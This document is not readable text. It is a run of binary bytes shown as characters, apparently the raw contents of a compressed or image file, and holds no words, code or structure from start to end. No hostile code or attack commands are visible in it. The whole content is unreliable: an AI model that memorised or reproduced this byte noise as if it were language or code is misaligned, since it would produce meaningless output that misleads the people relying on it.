Vx�a�(�M2k�%%;�loh�*2���>az�#��e�m�>@@%�A��8_.MqF�|��Mp�+�X2���Hpƛ)��?Djy׵^uEG϶yj�l�� n䀄8,�U�/�^]���^�L����� e�x$-GC���0�bHkm6��Hv�YX���~CMo�O�b�c�	E8r1�A�l�v���F�Z,��S�Bo��c�ي)����Z>�ܽc�^��n�ɂ ��@����^�L<J\��D>�Ƙe56�-�.�0�a ��@�ͦ:EqJ�}�!�����?c�NSQ�.�N`K�9g�[����@�E7 �20eX�O�pN�����ai�Z�(@$�8hF!u�C�U88Z�Я3���.��]��Ù4�&Yb�����HM��>�.�P Fc��n�t��h�� ��� ����4d���Uh��%u��,jɂy�{�Ͳ����1�"xD9�,��x��[)f��,:@IF�����s؍?���1A�ڍ*lC��$>�\ �����p��nA�s�D�A��W���b���fpt0(=	rxP]���Fh�U�����k�z��&���wNu���'z��V7�`  �Z��io�:�Vc�"9�m� x?v$aAxT np
�們7���x$x��q3m`yR 3�y�����2q0� fpz�`q�� �.�� q�W�r��(��>:d|Rc^#Wl�E|��?B%v{���k��|44���` �5�H,:�*=�sg�*.�D�`jG`�	��j	q�V8�6k�'�!��a�R(��^�g^�^��q�q�#�#=����)pMp����aOJAH�e:�u`�SZhEi�Zh� �*(��a��X�uaL0� ��y�%��=�'P= Xpz��/rQA�?���@:�>�g��)O�����(!Qg�xv�t^��v(f^��?*���64�h!/��1P0�` �[��Fc%��iw&i���7p�� � 8Ԅ��SM��WFaܒ!���a�u(%�(��?O�����'��؉)vCp�PHĊ?Hc3�y3l0�R�&d�q$���Z�!��ؕnA�^�H�@ ��$�%�vѨo��y��Sp�f 3��\q�F�`
��ե9%��g��݅(��Q@{�i��9^�X ��I��H3�3@��I�*�e�l�'l���%�X�-�B8P�P ��0x0VH&�" �i��%�o�0`� X`�f�8!�XuW'���u.�r��#Н�Y����# ��c��������8��(= 'p�pUQ�x�N�Z� 3p k�Q�%x[T0[TP��\)�J[����q����R���?1���qx�p���0sO�ѠDc% p ��@{�4�TV�J i�	��#@�/P� ���� J����0� �P0Cs�I�)P�4�)���)��a�"��k�'}����ߐ�pl$6�R �"A_��0� ��� SǨ��BI�8�=z��)��C���=��jمyX )�3���!J��Y��<�l7�� >PK�m�YTz'zG�	: ��EX0@ ���3��
�L�a	]� �x��y�dWb�(�E�
'@`=�5�8m�zH��s:��X�u���J�� ����"�P���@�`N0K��p��*p��;�[�0
i `� 
0˰�P�Sg���饉�r�3���e��*���	6{��P� �D�xW��' �%��`��{`�ju����Z!WW��i�5��� A	��ΰ�  �0n;N�K0�t�r���0H��p�0�y)�v?Ù��=���$`��`��Da6ꡃ`up_!�����PP��Z����Z�`����hy$ l�N����*����٨=3�p7>� g��i?�%�.�Xg�I�A�h��
�0	� �� ���p u@o�U(��
�p
��>0 ���c���`a�m QA�^�]TsX>U��� I�V;�	8i�
���� �7u�%zJ_�p�` ���P
�!�W[�X'���0d0�/��ŰjkGp`0
��[@D�����	DL�uPHx ����ª iP�
0�p>���"'�Ţɓ0h��X:��>@3���+�a���S0�vZ�0U���˺'���<�'o�����!������"� �>!f06��Op� ��p���=�{!q��Qm�@5\��0 ���@f5V���'pv`$�:�\�[|v`�����@@���ྥ030Ž`mp�K�ڵ��$!��.-���j�5k�p��b�b�p��l �U"���+S�q�8P= �ے!֙MM����Ba;����cp�0
��Up	�p
QVc>�=z�l@4Q��)�%=�*V8�7`.}x�C��	*p
pP�� �y0�9�ٖ�L7��m�l��>` �F)#��Xԁ,` �P6�5��(�`�x�Q�@e��0!"�4Hs�i�֥����Vp��R�����
�`xPg����9B0�P`c�إ�	>�	�`����`!�@�@ 6{@ !Y`�e�൨L�f ��)+]��7yB 4�	�{� ��P^��80���r1;�)}oj�6����H�
�` �Pd�n�A�f�8�/�M��3Ԛ"��]kPW�*��`���٤@��˺�]�V�`V�L�M�}B@ 	wpN�}`0�H0W �8`:�����.P={���`[��)�
&��1�ӈG@	_tV���yM3�EA��NI���ӹ��Q0N�c���':�5�<p""��[�����|"O�5 �(*moaO,� *�: ?�g%��X��@3 
�P
�� �6�%T�إsвV6��?S��`�w�3����}*�{�'��'%��0 �0
� �m�5 X �)@/�5 m��U������p� � ��Q#JS� )Z��RGC�ֈ�8��B�V�&��-\�`�@G����mO_%��~Bbs�
�0�Tp&D�U��z^�lP	E��@�@��\�� r� 7��<��@
~t )� Tp[Y*������_����B�\�ZcPV&>d4�G�*�c��R�xZ�@�@���&�'3��(�(ٕ4&׊<:��P
�HB��=ȫ���&7@��Q�	뇀   ]�PK��U@�^�9\!��U:��v�.������	��`:2�+E�}8 ���P�*`0��6P{0\'X�uR�`�-������b0b�9�0��=8w[T.��p@8���՞8}U�ղ �-W1���S�� �c�T �%d6�
) D�7〿�}��i>�i�:p.��pH��t��Ч�T�0
G c�2�č)�L�����	$tH0G��?X��m��qc!	D Ir��5X�#�E$���Y�
�7I�ٳ�g�5�.��X"�G�I�.e���S�Q�N�Zժ�dY�n���W�aŎ%[������q�ab�M~ذq�	ݻr�2�P�Ȇ"M��xm��5^��Y�qc���� 鑈"�n���F�\c 5��)�,�1�$���� "N�����o+V~o���"D�@��m�ѥ�,�d� kx�s#��X�4 a��@F��la��2�˼D?���_���?(>p��1P�@�[���)�G�H�,�B%2�8��E�x��3�DO|oE�[1��"+)`�g8�G4IŤ �͊&�c6ޠ�:�l{�I(oknJ*9Q9��-N��0��m�&�PDI<��R0��S���	�P��rH�"ts��Y�)��k� �X�1����I'�v�IS�~Z�4e��K5�TTS�jU�Ru�UXc]ʨd���5D�,.$���m�.��h�/�n��ed؈��{l����%�9��d0	:�����`�ّ`�و� ��,�`�6��M9�@�7�h���^K�FN��)��na���(Y��2��;G.&�e*��܋���J�c? ���@�)pL�[ �𧄴d����P ���@�"�K\�D�R���[��h �@�0'�r<!���l��
6�;�DmkX�(���n|��w_<�m8���+�(bE P|�8*�T0��p��N0�2�rh&�Q���*i�i�℣hPa�:x�b��l�ʩSL�� �1u}~x��b���W~y��*a��d�]y�O����C��nB�R.��!da�E%sJ}E� �û��_@XE�� �u�����P��& :���t�/,��5�z�o����9�67�H�$��vtÛJ&���VA
�"fxWz��YF���VƲ�f2#��>��[<�	Q��J�W��&J0�"� K�O#Q�R�E��(D�Z@!�h��8HD0+@`60��*�0�1�P���x�n�8�Xᕜ��&E�����8n#� � @�c���e)F0`X���Ҙ�LK2����"��
<8�Lvb;Nu*�7aD�.I>Q����VELd&3C�����G�`�@\�״_�A3���8� a�@#�9��7�)�$Pp���t� Fi4q����9�ljC{��9��n$�
Z�_K���&�9z��9OG��El'�x@�X
(@j ���E��Ob�� �@A,"]v��������ɂP�n���.Zd*�R�/V�MZ��/ƀ�h��#	����,ؠl�I�N��nhް�����5�Y� �#���nR ��j��� ��pv�AO7H�~�FxA�0�ۖ�J�>n5��?bQ�)�R�Ҕ�p�;�8D$8�%*����V�_1fWf{[��J]��
���&쪚N��5�F"b��;���E�h��}�U
�J��i0�6�@/�1T��!��@@�� ���Z��ǽ�k���&`�h�`�(t(j��J7�o���T�P�:`��?-P��8D$Ԕ�ځ@��<*�M��.@4N�>�4^l���6�i�U|`�$@A�@��E�u^`ۡКV$�7Jl�o �:WC��Ǚ�h� �!hK�J�&4|�`����CO����9T2���9Km�R=��.g'<̣U`L0G|�ז+�f�O#�3X� zӓK`�)����U�� rTa���`��21�&�Zlh<*�n0�� jc�����h�J�G��o�tͻ�DBk�ihrD���D)ɧN:�ʘlԡ:8J�|0�h��I0�� ��X�5,3$ȇP�(��G��T�-��h �p��eh���c%�.0��S�s��(�/8ch1��(
!	�)��4�$��IKf�	:1A��]�r��\)�6X���R� �*. ��*�_Ѐ"���P(�G!�p�Xp ����|r;����iC7����cO���Bv�/+��(v���!��ė�4auk"� 0 �?�q����4\�-h@�� I����^���Ildo��,|�N
L��~2'�9uZ���Al5]��,.�'Dp�B�@jX��wMo*�
��
����=�_���Cn��7A��%���T�x�w7��=����@%]���g~���X�B�+ly���z9|� h�6��;�$  n��n0���`�&�6`�� �s:�蒣��:�Z"��ZA��:��1؄* �7I;L�k��AXA��#H؀C`b��z8�.8e�p ׊ ְ�
�tZ
؉(8����2�c'�����ਾɠ�'"8 X��)<�:��A+�C2T�>,��9�=8I�4�U�ރ (X��j�Y�����C>�h)h gx g�ؒ$E��E��aA8�H����j��#�2��=0�
���S����$p?) �k�C�ӣ#K�><2����y }� /h������z�����z	�lÂ$�R�$p�1��{�`1��TS
j�C�(/H�X�'p�ؑ	�c����ٙ�@��^$���A�t�̊��H��yvx 4X�E�#����ɦZ�!@�h5<H��,�����۰��I�XL�pD�4�)������r�������9�X;������8eX��?���D$�"Z�
k)8����lx ؙ�$&"�-x�R�,��"l�V� �rE�D�������3��� ;��)�If<�;'�xI���ب���+h�p�.�2o,9	���O�;8��� �Xy�ɤ0�Sۙ~:�S@'�N`�ȞH��	K���P6@:��N��H��N넢hy�)0�!xA�X��Ż�;�� ��j@�XɝqI��i��(�<H6< ��ɞ\����_�.a�����=�+<v�(+��X`!s0 ��?��]��ɰ��L��M�D8X�������&� �|�F�j�}Q�;��^)�=؃\�X� �#/x�b�����q��$�������o���A��!���,����T��:�(��,�d��X�u '8i*�`�?��55�?� �%5���S��N=�ӦE" �(�蓏a�^IB[v��1`O�s�6����ۣ��4���iDe4R؃��ȹ @ $�$څA����UŁ ¡1��� ��Dр�,X��M�d�K�,@����# !=�IɌ��Gb"�[��2I�1M�R)Ͷ��w�+n�Bj{J䐌X� 8S\����	�;N*XӇ�W�H�fЀQ� ;?]إ�S�}�
��0`����,��2�_�"_�2��)p �X8�5P����K������xWFk�֋�&	 (ď��:�h�	m�DI���[���x����2�`��L�� Ȁ{�J{Ōe�P��>���'Ѓ ��  �`�=Fz��{q̎J(ռzQ��}�(�<�J=5�]��;�{�X�?1N8�Ӏ݀��"�	��nh�(�zX�uX��ӈ��'pp����O�� c!/�,�,��#8S[�8Z����ұ
t����T�#�<5�<2�i����7`s@ Z �"�I�]Z\���@�9z�H(�A-��Y� ��xN ����X����d��ಁ�;�(���H 5ZR?�Y���N��J�rͼ��m�����(�X�=��X� �y� XÑ������Z�H �:�ХH�ma��G�;��@	�ՅE��wZ�ep�]��5�ߔ�x��@���Y����=<�!��Gm-� �3����8�)�؁���#KNlZ�����C�B�љ�� ��}������c�]]E�� �%p � �F�<����س�ޑ��,{�p��# 2[���h@c�nP yE��^e�,"� X��t�������?�j�]/��1 � "(J;J��x���ޗm`�ue���=$	X�d�(X��#� �O�MLڥEc5�+Ȟ���rp ��Ձ>PK(B����ϑ_6�	8E��:gL6(�cdf?5�̓�H��I�άk^z-�A
���5h�<�\?Y8�؆r� �1\i��V^�3
Y����E�;?�Q��X cP ' �G��(,h�MJ����%�f�F
�e���=ǉ�D=X?�r.����X���"/؀�����eh��[��gX|��S��%@�7�� H�,hͨ^J�na�6WMe��V'Q]��J��7��#��!��E�P]����ɵ�o�y�ӧ���>mFC * &�����ƥ�2���/b��*,8ц�Y� gf��Um�V��&	�5D= ��RZ4뱎%��u� ��u��� �c�eQ��Ho��l4���$0��F��^i��NU�J��
1,XԹ`��%��!��S��Q[|���&��fH-x>�F투��D8����e	 Q`���mjv��8���QFS"�=r�T�p�$�*��w����)X��^A��n����NXXa��H��������\�\<�%� b$�j��׫o�%�� ��Zf��"�P	�)�*0�38�1��(Bΐ�4(�&��88��0mG��>t�2� �%X���<ȃ��4 ���  8��`P�\�	X 9*��P��-P@,��E^fTf�����ϑ8 L���8�!�ʹ�	�,,� a@�vt��򜺾r��E�'��:�Y�9(W�j�u(:s��OY٤|3�L�@�9 ��#X�%p�#��@0�
�  �x�X ����D�p�����I Y�XH��xh�6k ��"�J�]um�qT��w�;���� {_�H�����+�6 �ZT��P��.�����X�!8�Q�� j)`��S��#�0�R�Z��-L��o�%0-}x���O(�� �& �<)����A���(� !y:�b��C��9��x�5���X���{����\xZ	Y��u��1b_���"��q��P�α�>x�OJo�7N���&�%� �8�.s�iS|�0�SIƹy��R(zN�7f���H�����Jt�W�����:������,����+�/���g�po���B��"�0 L/�1��4�����)`��Ȑl��O Nn(h� �)6LH��:J�bEX)p���#���,i�$ʔ*W�l��%̘2g҄�$Ύ<x��c	6  ��THH��e�,�X��!@��Z�r���+X�ƒ-k6Yشjײm�ȝx��i��N�"N`�%�����nޏ"�2n���L�9'���	ˉ��(���K�E��B��iӥ��焆� #����͑�n(��B�)��>�۔obGj���d��!S�n�1����\#��O�k�`Mt��V�xLbM�X��ӯ���,~������\9q��`Ñ7`��p�a�%F�b�I8!}�)�Se'԰�F���X�PFM�f�h�yQ�SM��PB���m%\p')@�PA��PC7l� %�C Ip��GJG!�UR'�v;�e'"�1�8��G
�P�k�a|V���L��2'�s�y'�%m��\t�œ]:x9f���e�`���O��(�6I�H<�E ��cxL ��&~�Y�51��0�'��Xp� $u,�
�kA�ݰ�=� K'Dr�H�))�ͪ4�v�U�^�a1�iV@��V�E�	l����W'��b.�ו0W���	��"�qo�~��`��1�h��	-�$0��TA�<1*jS�6q���B&NP#�]��=$"B�%$�B�����(p�%����,���t��&� q7��d��mU^((B��ռ3�m����MK��v%4*���}�G#������	�9O}v}=S�?�������3��?e�ݧ��DM���>��,]�R8<��o)���T�웽h�dz�!��6��e���wywØ�b[�6�}�wif:�3A�n�������]���5B#�.k��+��ڍ f#y��{������M���J �V��CE4hB�A*#���AN��C(PJ�kDbG�e;�< �w����.�JݵHUב�hJS��ۥK���I�(��Ah}�B$F��Y��l�ܲ������x��"�Y�!�T&`�o���^D"(��p�A����8�P�&�����(�m&�bX$#�zfL	TM�R���! K�b�(�.4��]��
��5� B#�ޥ6�+ͣLl�p��8� hөlHÒ�p?؀.� Y`v3��,p�,"rA�U
�7�"��)�q,<�f��#,�"W��'���� -i�����X'`JmO�q#PJ�� � #&4iREG�9�
.0��H�7��o�׷1MApf�$�8 2��/eJTHH`D�R��� ԑ�l$���gJ"�*X0s�A$���,�, V`N ����:&�,�3�p4J��FC*DWJ�#��"D2 e,n?��8���A�P����Yd
p>`D��I�A7p��$�A���H��,�B�(��@�x�u-�3+*�ra�Nc=+Zu��)� �Ȉ&�1 C�A?2YoJ�+��?\�?O"D����H�I�A� T��osx�Fv�?�$ִr�$��cg�U֨����e
M�5�A���t��p�82%�)���X� h�DH6$�EN�rE�#8�{ �m*�{��R�N��.v��3���{�Ò�*b{�C�Ԩp,� ��$B`���X�M@:p ��*:Um��.�|��*���w#�Ԍxh :HA�k�&�`8�jY�½A��oܩ_��)0�����ڬ�X��s�c�0x�>��,�� ���� @W\-�M`�=ȑ
��_8���?V�a���͕��2��\����n.	wK�M��APn�|��#|!%����,2�s��%c�\Dq�v����I��͔���Q�,����6�߈��>A
��<�$4zC���_D/E�Md� ��{a��OU-���fK��
��b$���� �E$�� ���I�U`Y��64��n�FȲq����{����<!dE��6��+y����I { U:��FEaT ��R#6�gF�-��{�O��J0�##��+�cr���`uI����e�7���.�����
qI_��R��σ��΍��������%	t��o̥p������o/�7� �D@o�C�#B?{g�����2�9��� Ix~�C�"DP%�檱ɆFMk�w���B�V���܊l|H���_qR�وD���`�\V,��ʆ ���BxD+V���j3�n�S��є��s��xsN��"���ɔu���`�粁�gP_���<��f���=�ш��sm�ݧep �\�V)���snȢ�ȅ˟�O�$7�p�}�w��h۾����_?�Sl�_�_m͚b�@ �C̀*,���R� $U�T_�E� �`�����d����) 	_���@ ��_
D�=  l�@Ε� J !�I?�� dEA�B� �����ci 8� ����]_v!���� ېa���C8ߡ=�V���#���s�Zو!:�!�G��M � �x�p��!S�!���#�_܀���!%��V"&b�G��� G��=��*"� ��ݯMb&�"d\�+�"XXH
�Ia-��b"R!'$�4��{��S�"1�,#2��&:J����n� �c�N�cG%#7V�1v#8����C@��",������� +��=����>�>ޣ?z�8fD�k��2�'̚�Q'���ȹ���#Ev?^$F�BEnddx�@6� ��!F�5���(�$��#G��?d�Lj$L��J|ߒ�A�\ @���t�0IF�����$R��LfdR6��D�I��'F@7�#�P�%`�N���9%X��RbdX6��'�A���#\�օ��5\��SY��X^d]&%���H��3>��	�_��Q�eR�%?"&R��4\"(C 8�;��\��$c��b��fڤc�d
���FDBVx�\h�grcg�ck¤��p��pI�fl"�k�dor$-n�s�Ŝ�fp&�k&�KN	,$�d��s"�oV'GN	dA
�řagM^'xV�t��ȊG��x��r�'E�D ��'H�'L�'}�#? ~�}n�}�g8fG|�oh%���v��E �@bh��!�Fh2�ɀ��RhN��#G�=v�?r����pa�v#��(���ŭ��ƨ��Ψ��(��(��(�*���(��i�����F���.)0%)�>)����F)�V)�L��f����n��~i�t)��)�V���)��)}������2����ΩE�'��)�6F��)���Xک����Ğ���i����i�.��zi�>��Vi�N��2i�^���i�n���h�~���h�����h����jh����h�����g�Ϊ�2g�ު��f��U��Q�6M	� �&��.k��0+�>k�VB��n�����TA� �!)�j�8@7�k7 �0�+�"�:t�뼺�����C9�9���Zj,��� ��8A4@7p�{�հ���2(�@4ll�nl�f�<���@Ȟ�P�ʦlʖ�0L�^ ���@�BU�@)�Ζ���Ͼ�2-,�����B��@�±v� 8 |�b�(�4h���Ml���C6 (�(�/(��03�-3�ٲ��v@�m� �ʀܲ <A�h�h-�F p�8� ,.,��>.�:n�B��@�F�@�@�r�l^7���f�2��r�
0A6p@�j�L��.��p@ă� ���.+������ �� ��GQE�,�R,(����t��6�I�S	�bn2��Ȣ,�~�Ȃ/Ȏ/��\�Z\�M~����G��>���B� � \�(�C9��4��
8� ;|A@`	DAd��oTɮOp1�|�4�\�
�@)|0��w0	��	�p'� �A<��r��zkx��b �b _���0?A�0� �0<B�b�%`@"D��@?�^���+q��c����>/c\o�=�G�1J�/�E���2�@̀�@Ա�q�����9�A6�2������)�n��p���&2@2�:��2r��"�'��.�#+2�+�1�MZ����p � 8ī0\,,_�:XBp� D��o+� :\�HQ01WpH��@ �Bd��>34G�4O34�,$p� 	�.������+8�� l���?�|,�N�P�
��;g�&P9��ʖ�8D� k�*|����q�V�ҰC3 �-D�@<�@�>�F�p 1���L2����4�t%�4KS2Kk4Lô؁"�np�,<�����2P�:����4�k7�C�ƲQ0̖CRu7Ĳ0h�2�+��: 5=s5@�,�V�`�+w�_�QD��@�2;��7Lu��� �%�C�����.��8A8 |A�0�T1S����C �@  9��*��f�h��h�i��3�6j?/l6%T��C9H��X�2DRkuT��V��Vc�ժp���buo��0h5=/��FV��s�3t�sc�Ǣ����R�0�q,���8�4kw���3�k�������(�
�n��~�71��D��� �5�'��#�R/��?x�2,�ol!W�,���ߦ��5i'�+K8,p�C038� ��V�&�B�� ���b�<�FE�[��� <�*��&��/��vt�*�k�'��:�k�o�f,H�h  D�P��>�A0RAht$BoDA�B���y��9��9�ot�����������-l�|;���Ԋlr<����8h 8��8�����6QG5R�+���>�o(�6G��,�:����ׯ�WU�m�W������z�����۬��z��:�����o������Lз2�C ������R��FC�S;%L��SB8���Dp3M�t�4 !�4��C�o�������C���;4����{��;����{�㻻k�6�{.���o�kC.,���£:hà���p����l�ӯ�¶����5p�|����rզˁ�t ����� ��#�'8�y��s��2H� (�c�xZ��[� 4l��39�W�կk9,AT�9P� �f	0��@# �����b�ξAO�=Ϣ��ׅۯ}O�} �l]m�
����2Ѡ�|����v�� |�9lA��ݥtr]^�)�B�*� 4�;�CȚ44��E�����&��>뷾냀믾�þ��>�Ǿ��>�:럒��>��A�kL(�yh�/?�7�d�' P���L��/�@ ���?�������Ӽ�Ӽ����� p�2���G��:��:X�z����,X%J,�"	$|�@4.Рa#iF�q�\9�|0�e�4|S ��hC� H���:�|x*u�R�'�	���4��JS��ΗZJ��zkV�[�v��lX�a��5{m��kٶu�v+X�8b`�{�v��p�n�:�`J�Xoa�00&E"�0��|sf͛9w�̹Thѥ<�#�%�a$��8T]�p3��S'!����0�q��PѦ!��{���%i��P�C���=�w�໋��{���˷w�>���=� ��-<�F� �g$��J8�.��`���'O4ܐ�=��E�D�L<�D�GވF�dy�"h�
8������b�/�Ac�y�RG4晧G4��2r��� a�,�0��.)�0G�N<���&�@`狉�`��5x ������J�=�;I�U���b�:Q���J�b|�H�J�R�$��GP�@�"�� �T�[�Üxb1�3@!�Zm=o;�L��V���;�h��PT��D��i��"B7pH`�~����l��v[L����R�%����`
��h�	�����z������u$~�E	_�UI1�����y8`�V�^�Q�X�.�ᄅ��cZ+?��/м��U��e���*���G ��%(� �*B1���x��h���.�Z�^�<]����T8�@p4Ӯ"��N�pa�o4P�Gc�{5Ia�P*�m��d;��W�8$u�c�q�d|*z�3: yD�>}e;����)r
��@D�z�F����Ǫ�R�U_�(ԙ� 1��Rm/��h����U���S@�f��	М��1g��R��$���ps�i�v����P���k�a���z��t"
ZO"m21�����@��
�1#�CQ`��@>���)A,�����88�vpp�;@l��cg_)�*����,f.�R7\VC|�%/7T�.P�IJJx��4
���!����Ut�K|a��8��u���̬hE.e�y���筂yW���A����К�X���' I,6��d3ZI��)�m��D"�H+.2$�܄�PI0p$K3�dFܡ�-(�U�B�P�'H! �K|�8hBU�I'����Dc�Se ��s�t� B�m����,�(�LgJ*F6� ;���ic4:q#�� �j,8`���� ��U�Ϳ����4�<�¥�0f I��	"��@4��H� ��x�F ]��h����U�S(��H4@v(#kHHZR���)U�JYJ':� �--)L�$S��Ԥ1��Ig�t(��a�X���e�P��̱��*��x 1����Td0� ������Ĥ��޳�Y��Գ:u�Z��3��KrԐ�s�+���R4@�7 Gt< D`,ހ`�(+
��|a�A�����7����SZӞ�!�EX+6���k�	Na�5�	U�)H��8��e�� �hY��X_^/s���ALw� �|�v�̴p�oy��$":�]����#�M
��8�BNXq� 'i�z���Q��T�(�E��*D�
%!��R*��h��	`��u�8��*�+L(HA"��)V�Y�MHa�G
������1k;��D��1AV�3h#�>`_5b���2��7� �b6a�ƽ`ъ�p��a���Kɂ2 A74f�i�c�p��P� `8D�IAhZgX�� u�m*��g?��͜�q�8Y���'��Tp'�XTIr?�^p�P՜`7�iM�P�� ��
/�է��YR�j��e!�����w��?8B��"�J	�ͯ,\�*���|�r��}e(��� $��Zs��_�E%�+$��O��T3� �@�����b��1I��Co��G;�7��cܧIM��!Z��[�~``G��R2h�x�0��[����|�b�"��"���կMf�Y�2f_x/Mn�^���'z��,��y�7���Ʃ�7��N@�2�hP��4zC� p�4>M)>��#\��кֱ���d	`��@����g����=9��M�2��{����:e����x�j�geլ��ூ�nLC4��m�M�� *��4@��|���|,.�y�Z����0p��c�§����le��/�C"J0���[��<4��(` �+W/�r	� �fC�s�����P>���|/j��df}�;�4�~����=1/���Q��C~�c~	��c(~��B)���xA�X5�f?���ʯrت�({�J�0N�(a��>.�����/�i�F��I����,0�� ���"��@ވ�a���R`!
F�J�(@�*aN�
\���A���v�i�&L�c�b�LN�����
�k��+@�$�b���G��Ӥ�I+� `���p+�R���H�A� �0��� .�� f@� L��g�Fi�	��DOnkvB��P0�h���K�& Pa�!@,����8�������(.��d�r��@����)U�I.�J��D�KXFe���F�TVnG�^�/ ��h`d,����dVѯ���j�h(��
(aAD� �ȈȈ�JK%��+����'�V������27� %����ȱ�h���E
g�!��ҦP�&�
%��ȡ
+2#)y������n�����h�f����$����s�bĮ+��&����&[�>���΀�,1W�g@�A�E����f��J��F���(1��+�8�.���6 "� z��"w�� `]��D���4�(qM}Q�Nn+[�Y�{�1ᾠ��>�nLT^(����	A���{�2 ��v�/].���#���OK�G��؀SJ���$�!ܡH
��~��K�@���"�af��h�9����lH��O����G�<m��e�G���@��@�ӗ�ԐB ̐�r�&wrsR-�3�6EҀ�r�2�`� ��	�@떀@��@� �!|�]ba*9������B_��0N�X� ��"�@�֠
2��,���fm	��D�`��B���30k�v�� @+J�Z4�1/b���*�D#�� �a@�ֺ�v�4�4�nȩ��B�
��e�L6��RJ����B 
H�
Jahn�?4Ge�	����,��l�����*���:��z��$lz�3@��~���%��R;�<�s)�� 6�S>�>C��dA�@����P��V!�!N9A�J �l��J��@ ���F�N�1�"����YQ/G�/0��@�h�:ʀ�� �p�-��V�����@���bt�l'Gu�]�h[G%Y�H�� �jdTh��?�5Ѫy��O�GA$���-���JבT8�UE0Yߕ����T���_��L߈� V�5Bd�?TB��  " J�V��@0��G�ْ̪*�f�
���y��Z6���:'u�B�@��$*z�V�B2S�=�!H���=��T]mT�֙�`�|/ Tq/a��h��BmA+N! �@\�}:�Fa�X�54�5�X�[�R, . ���+�`��fx`�X���	V���	D+`4��o��e�G��^�b1}�ƞ�Ԭ�J��J���`Y�j{n�"���v��/5���(�R�T������c� d�?f:� `a� d/��_��j��40��t:)Ή�J��h�&{��|��$���z6R9-�g��s�"�  �T�ղVY'd�̤�a�s����@���8<���lC*��n����E�5{��v�� ��+d�
6�Vԅ��v$.AV�1�@b�\�*Fgs_x��5�v��s��`Ao.\����(u���R�K�j`�
v9N ( 0��lsM��t����K�c�x!E8`v�A�ކ����P5���9�LI�iP�*�쯩�cR��L��|��.���9}+5z��P��~�!T���w��W�M�@`�!-3`��Dʬ	�$� � JS�1��`�vXo5�]�$� 0`,��z@�� l���`�@˄i  �/]mYGqY�\�4�U
�P:�X�4IWw��//�j��A	�x,b��X��տ���̉�h���_�TKo(똽�4kȍ���x�"�� �A�d#,��KN�����
��8�J��d��j��s���h!
Q��&�g���
%��B�`j� �;9�8٧3%^4`�� �`	foя��tW�f:���*�wn9a�k�"��l�+G1�$@�`�^ �M
������|��w>OĨ�U������Y ܹ�|U�����:�¯��A�F�9���Y��:3���7:;����tI%��aS6?�Q� T���#�M�01���e��K��SW���{��LEZ����Џ�VR��}�n��W�y`�i �~��|!������# �x ����+T�׎fa��6Lun�6:�[/�گmT9w���	fQ,d�(��Tv��9AJ���$��<�Wy�F�[�1w��1���C���z��12������!�A(��9.�i����'b�<F�T�K�נM�x3�+�`F�Ad ��?��3:����/�b�K��"Ӟ���}�ʗ�g)��!@�J�a�R�&1��l��y������{�UG��<�� ���'K��c]�9��a)u���gJ-�n%t�N��[��-�q���G<�zw�~� ����"� k؁?H�s��q @
�!*/+����ZG�v/��d��*ܪ[�8j�:܅8�f;{�@�۪.@! d�ٟ�ٿF2��T�:8 ��*����f�`.����������1"ݗ2�J�:82�\0 x�+J ���D��OA3�`Ff��,N��S��ȩZ��̤��ڈ}��#ó}��R+�#����0Ԕb(�ր	Zܙ�#e�[�-d� �`^�a@-���mu�j)�3A,^�A�M�4=�W�雞ҢA�^���?��S��Me��0�7=,��(F��h��`(8  ��3Y+�������2m]+���f[�l��v�S|��b!n�p�!@ ������Xu}�X�1�a��tķG|K�`p��ad ���j%[���h��V9�R��XI���y � �M��� X���J�=zcC���F0`���aJ���?V���������g�~L�(.{1�:�\�ӹ��]r�ci!9�%Y�)�_  ΀~@�A
������<�0��E��p�� ��r�tD 2�ȑ$Av�eɎ�V�t�L�RD@��F�E�F�I���J�N�t9ҥH��6��ԩԩ8�:�)֦U�
놴�X�Tԉb�	Y���#�Ҡ5N�Jo^��
 �\9l�b�ŁƖ�Xl����ዌ9�H�?��{�*l�(P�AXQإAPnJ�)S��c'e�.C�^eβ���W����' �x ���ХW��zWs,T���#�� �By��;dQ�.�	0H����1'~T�~��Q��(�}��1� o�q!�qw�F�����i�ԖA�p`�29<���H`]&!q'���z�	ע9��9���;��#9=�(䎫Y$�H��H�����|Ce�V^����(Pe0������a�j��f�g�r�Y���vމ�A��3X��P���fF=xH��p-�� >2UQ�M���>%����Dң�pAQ<�Tk���
+��Ҋk"��QW4�F�h�f��Zm�`
+�AD)�&��*�����e�c{mmJ"�CYd���.�b5��K#��
i�)�Kaߙ&Lv�aW�k�Rĵ������[K��8`8�M��D�IN\�q��� ⑧G���d�L>�N!��A�1�As�6ߌs�qȼ3A��7JܹRh!�hX����2Z�^4���.�V��ٸ�*;�h\�?*�#�����P�d�R*)�uO�%�\���
��_�i<��)p�g�?~���	y�$�O�0�2��p ��"�^�be=��\#wi�8��駡&7�
})x`!�8�pB���{#���{�����x�kL_� �X�h�(�E�j��P,T�1�4<򀯥��J4������a6uK���먊X�n�H=��Z�J3e���i�����@�?Qp�|���58`7a1�qZT)9��P�8A)�A
,l!�@�a�4�!h��hL�Nxƣ���ʀ�!G4 Q�E� wh���(Jq�T�B�&d#�89"Ց���.E|�ؐ��)���Q�:`�.���x�(�݅%<	�f�g�h2Es[��$�!�Oz"�V$'��n��.)��}	p�F4p�*`�h�	x�T��-���*_i'���i��-Ӡ� ��z�_��?hup8��)�����&���<���1)���$���7�	�o��޼�$�9NI����&���#��A���6"�8�42Mӭb
�p@ X��)D!�K�b�G��S�ᚨ�xǤp^`�,XP�n����IcX�a7"� ׺v4���zD"f�Ϝ�<ŀN�S�� "��@&2�!�&Cr
W��p�AF`U��`�\��W�
V��`����E��&��1�!Ʃ�쨊*x0�L�#C������G�14ǁ)pdD���lo[RڒD7"�����%�DbdI�_�1��|�*帀�PT| #�
�������lo��@థf�6� �� $�@ш�Lk���ZB�d>b�d�3?%Mɠ���<A;�h��fa��-�yϋ��ZAL�F |� a���*�*�x�!%��
ʡ"xK�*2�0@@��n	�CUИ�4��:�fDFN�\��ŔX��a*M����@i��&��Ltb�3vB���[#x��\�*�U���%�a�C^m�<�#YP��d�Ðe�K�X�$JUp�]X��e�n�����������P�Θ�4�2M�xE9*�WK�o&��H(G:~�'s�l��c!�&��v+�f3k�`hZ��4��C�ē�h�9.0�� 
�|!>`�l���/79W�z׺���x��LC���@��*�R���-xuX�d�t�k�{p��0�D���|����(q�!H$�Z����
��x5�Y��vT"
NP�4�BF�E����B`�9h xD�V�o}� A�Pk����� ����_:F��yT��n�\�Xy˅A�gg�Ò)y���� (&�CX0P!�])��!�U�%1��Gk��Dc�S7 էsd�Q���h<�ʅ����
��
$��, ;� �)d!	*�w��]
